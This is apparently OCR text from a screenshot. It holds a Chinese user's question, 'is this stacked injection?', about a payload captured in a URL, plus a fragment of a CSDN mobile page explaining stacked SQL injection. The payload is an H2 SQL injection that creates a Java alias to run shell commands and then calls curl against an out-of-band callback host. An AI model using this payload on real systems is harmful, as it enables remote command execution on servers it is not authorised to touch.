 ?keyword=aaaa%25';CREATE ALIAS SHELLEXEC AS 'String shellexec(String cmd) throws
java.io.IOException {java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();}
throw new IllegalArgumentException();}'; CALL SHELLEXEC('curl dt2930sg.requestrepo.com');--+
这
是堆叠注入吗
34% 10:26
【sql注入-堆叠注入】多语句执行、
CSDN
打开APP
堆叠注入
一、语法介绍：
版本：
可以影响几乎所有的 关系型数据库
原理：
将多条语句堆叠在一起进行查询，且可以
执行多条SQL语句
语句之间以分号(;)隔开，其注入攻击就是
利用此特点，在第二条语句中构造
payload
打开 CSDN APP
也可
小程序看全文
堆叠注入 sql 数据库
写评论
7 1 踩 分享
1